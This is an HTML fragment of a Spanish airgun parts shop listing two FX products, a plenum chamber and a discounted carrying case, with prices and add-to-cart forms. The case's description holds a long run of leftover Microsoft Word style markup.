        <article class="js-product-miniature" data-id-product="1528" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/valvulas-asientos-de-valvulas-y-plenum/camara-del-plenum-impact-m3" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/8969-home_default/camara-del-plenum-impact-m3.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Camara del Plenum Impact"
				data-full-size-image-url = "https://europeairguns.com/8969-large_default/camara-del-plenum-impact-m3.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/valvulas-asientos-de-valvulas-y-plenum/camara-del-plenum-impact-m3" title="Camara del Plenum Impact" itemprop="name" content="Camara del Plenum Impact" class="product_name">Camara del Plenum Impact</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/valvulas-asientos-de-valvulas-y-plenum/camara-del-plenum-impact-m3" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="36.8" />
				        <meta itemprop="highPrice" content="36.8" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">36,80 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1528" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 10337</p></div>
				<meta itemprop="sku" content="FX10337">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="702" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/transporte-y-limpieza/maleta-fx-airguns-90" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/12671-home_default/maleta-fx-airguns-90.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Estuche FX Impact 93x38x13"
				data-full-size-image-url = "https://europeairguns.com/12671-large_default/maleta-fx-airguns-90.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   					   																		<li class=" discount">-25,30 €</li>
							</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/transporte-y-limpieza/maleta-fx-airguns-90" title="Estuche FX Impact 93x38x13" itemprop="name" content="Estuche FX Impact 93x38x13" class="product_name">Estuche FX Impact 93x38x13</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/transporte-y-limpieza/maleta-fx-airguns-90" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="112.7" />
				        <meta itemprop="highPrice" content="112.7" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price  price_sale ">112,70 €</span>
					  						

						<span class="sr-only">Precio base</span>
						<span class="regular-price">138,00 €</span>
											  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="702" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>93 x 38 x 13cm</p>
<p><!-- [if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:TrackMoves/>
  <w:TrackFormatting/>
  <w:HyphenationZone>21</w:HyphenationZone>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>ES</w:LidThemeOther>
  <w:LidThemeAsian>X-NONE</w:LidThemeAsian>
  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
   <w:SplitPgBreakAndParaMark/>
   <w:EnableOpenTypeKerning/>
   <w:DontFlipMirrorIndents/>
   <w:OverrideTableStyleHps/>
  </w:Compatibility>
  <w:BrowserLevel>MicrosoftInternetExplorer4</w:BrowserLevel>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="&#45;-"/>
   <m:smallFrac m:val="off"/>
   <m:dispDef/>
   <m:lMargin m:val="0"/>
   <m:rMargin m:val="0"/>
   <m:defJc m:val="centerGroup"/>
   <m:wrapIndent m:val="1440"/>
   <m:intLim m:val="subSup"/>
   <m:naryLim m:val="undOvr"/>
  </m:mathPr></w:WordDocument>
</xml><![endif]--><!-- [if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="false"
  DefSemiHidden="false" DefQFormat="false" DefPriority="99"
  LatentStyleCount="376">
  <w:LsdException Locked="false" Priority="0" QFormat="true" Name="Normal"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 1"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 2"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 3"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 4"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 5"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 6"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 7"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 8"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 9"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 7"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 8"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 9"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 1"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 2"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 3"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 4"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 5"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 6"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 7"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 8"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 9"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal Indent"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footnote text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="header"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footer"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index heading"/>
  <w:LsdException Locked="false" Priority="35" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="caption"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="table of figures"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="envelope address"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="envelope return"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footnote reference"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation reference"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="line number"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="page number"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="endnote reference"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="endnote text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="table of authorities"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="macro"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="toa heading"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 5"/>
  <w:LsdException Locked="false" Priority="10" QFormat="true" Name="Title"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Closing"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Signature"/>
  <w:LsdException Locked="false" Priority="1" SemiHidden="true"
   UnhideWhenUsed="true" Name="Default Paragraph Font"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text Indent"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Message Header"/>
  <w:LsdException Locked="false" Priority="11" QFormat="true" Name="Subtitle"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Salutation"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Date"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text First Indent"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text First Indent 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Note Heading"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text Indent 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text Indent 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Block Text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Hyperlink"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="FollowedHyperlink"/>
  <w:LsdException Locked="false" Priority="22" QFormat="true" Name="Strong"/>
  <w:LsdException Locked="false" Priority="20" QFormat="true" Name="Emphasis"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Document Map"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Plain Text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="E-mail Signature"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Top of Form"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Bottom of Form"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal (Web)"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Acronym"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Address"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Cite"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Code"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Definition"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Keyboard"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Preformatted"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Sample"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Typewriter"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Variable"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal Table"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation subject"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="No List"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 7"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 8"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 7"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 8"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Contemporary"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Elegant"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Professional"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Subtle 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Subtle 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Balloon Text"/>
  <w:LsdException Locked="false" Priority="39" Name="Table Grid"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Theme"/>
  <w:LsdException Locked="false" SemiHidden="true" Name="Placeholder Text"/>
  <w:LsdException Locked="false" Priority="1" QFormat="true" Name="No Spacing"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 1"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 1"/>
  <w:LsdException Locked="false" SemiHidden="true" Name="Revision"/>
  <w:LsdException Locked="false" Priority="34" QFormat="true"
   Name="List Paragraph"/>
  <w:LsdException Locked="false" Priority="29" QFormat="true" Name="Quote"/>
  <w:LsdException Locked="false" Priority="30" QFormat="true"
   Name="Intense Quote"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 1"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 1"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 2"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 2"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 2"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 3"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 3"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 3"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 4"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 4"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 4"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 5"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 5"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 5"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 6"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 6"/>
